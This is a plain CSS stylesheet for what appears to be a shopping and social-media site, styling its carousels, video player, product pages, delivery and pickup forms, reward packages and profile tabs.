.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
#interests .wmg-item { box-sizing: border-box; display: inline-block; width: 25% !important; position: relative; }
#checkboxin.checkboxin { -moz-appearance: none; background: rgba(0, 0, 0, 0) none repeat scroll 0 0; height: 100%; opacity: 0.2; position: absolute; top: 0; width: 100%; z-index: 9999; }
.social-videoplayer > .div-menu { background: #eeeeee none repeat scroll 0 0; clear: none; float: right; height: auto; margin: 0 !important; overflow: hidden; width: 241px !important; }
.main-wpappers.social-videoplayer { background: #5b5b5b none repeat scroll 0 0; border-radius: 0; margin: 0 auto 15px; padding: 10px; width: 1162px; }
.main-wpappers.social-videoplayer > .video-game-show { border: 1px solid #ebebeb; float: left; min-height: 336px; overflow: hidden; width: calc(100% - 222px); }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border: 3px solid #d1d1d1; border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: transparent; font-size: 12px; left: 0; padding: 0 0 0 24px; position: absolute; top: 0; color: #fff; }
#product .pb-right-column .attributes select { padding: 0 0 0 10px; height: 29px; line-height: 23px; -moz-appearance: none; -webkit-appearance: none; background: url(../images/dropdown.png) right center no-repeat #fff; display: inline-block; border: 1px solid #eeeee; min-width: 42%; border-radius: 50px; color: #555555; }
.mainradio input { left: 5px; position: absolute; top: 5px; }
#product table.table.table-hover th { color: #bbbbbb; font-size: 11px; text-transform: uppercase; font-weight: bold !important; border: 1px solid #333; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff !important; height: 28px; max-width: 100% !important; width: 50%; margin: 14px auto 0 auto !important; position: static; font-size: 12px !important; display: block; clear: both; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; display: none; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: 100%; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: none; padding: 0; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { border: 1px solid #cecece; position: relative; right: 126px; top: 48px; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 25px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: scroll; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #333 none repeat scroll 0 0; /* height: auto; */

clear: both; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 2px solid #cecece !important; display: block; height: 32px !important; height: 28px !important; max-width: 92px !important; max-width: 100% !important; position: relative; border-radius: 10em; font-size: 12px; color: #333 !important; }
.mainbox-forurs-boxs-final #vdrpickupadr > form .control-group { float: none; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list #portfolio-list .all-a.video.col-sm-3.product-container.no-space { /* max-height: 323px !important;

    min-height: 323px !important;*/

margin-right: 5px !important; width: 24% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
li.all-a.giveaways.col-sm-3.product-container.no-space .box-text-a a, li.all-a.giveaways.col-sm-3.product-container.no-space .box-text-a h5 { color: #000; }
li.all-a.products.col-sm-3.product-container.no-space a { color: #fff; }
li.all-a.products.col-sm-3.product-container.no-space h5 { color: #f75d00; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 0 0 !important; text-transform: uppercase; width: 100%; }
#portfolio-filter li a.parpal { color: #5400f5 !important; background: transparent !important; border-bottom: 2px solid #5400f5 !important; }
#portfolio-filter li a.grey-a { color: #ADADAD !important; background: transparent !important; border-bottom: 2px solid #ADADAD !important; }
#portfolio-filter li a.blue { color: #494670 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.yello-a { color: #d4ff00 !important; background: transparent !important; border-bottom: 2px solid #d4ff00 !important; }
#portfolio-filter li a.green { color: #3bc08b !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.parpal-2 { color: #9b00c1 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.oreang { color: #f46a44 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.red { color: #f31f39 !important; background: transparent !important; border-bottom: 2px solid !important; }
#portfolio-filter li a.pink { color: #E90AD6 !important; background: transparent !important; border-bottom: 2px solid !important; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
.mynewgame .cf #main .slider > div .defcaategories { top: 0;/*clear: both;*/

}
.mynewgame .cf #main .slider > div.defcaategories { margin: 47px 0 0 0; height: 178px; position: relative;/*overflow: hidden;*/

}
.mynewgame .cf #main .slider > div.defcaategories ul.catgoryss { margin: 0; padding: 26px 0 0 2px; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec { position: absolute; top: 0; left: 0; z-index: 999; width: 100%; background: #fff; box-shadow: 0 0 4px #000; }
.ch_in_div { position: absolute; top: 0; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li { float: left; cursor: pointer; width: 50%; background: #333; color: #fff; padding: 5px 4px; box-shadow: inset 0 0 8px #000; text-align: center; margin: 0; border: 4px solid #fff; border-radius: 10em; text-transform: uppercase; font-size: 10px; font-weight: bold; }
.mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li.actives, .mynewgame .cf #main .slider > div.defcaategories ul.iterst-sec li:hover { background: #f75d00; }
#portfolio-filter li a:hover { box-shadow: 0 0 7px 6px rgba(0, 0, 0, 0.2) inset; }
#product table.table.table-hover { background: #555555; color: #fff; overflow: hidden; border-radius: 0 0 4px 4px !important; margin: 0 0 16px 0; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.custom.pull-left { margin: -2px 0 -4px 0 !important; }
#product .pb-right-column .attributes input { max-width: 50px; padding: 0 4px; font-size: 20px; color: green; }
#product .pb-right-column .list-color li { width: 23px; height: 23px; border: 4px solid #777 !important; float: left; margin-right: 10px; border-radius: 10em; margin: 4px; }
#product .pb-right-column .list-color li:hover { border: 4px solid #000 !important; }
#product .pb-right-column .attributes { padding: 0px 0 0 7px !important; margin: 1px 0 0 0 !important; background: #f5f5f5; clear: both; border-top: 1px solid #dddddd !important; height: auto; }
#product .pb-right-column .attributes.mainbox-forurs { background: #333; }
.eranvideoamps .div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
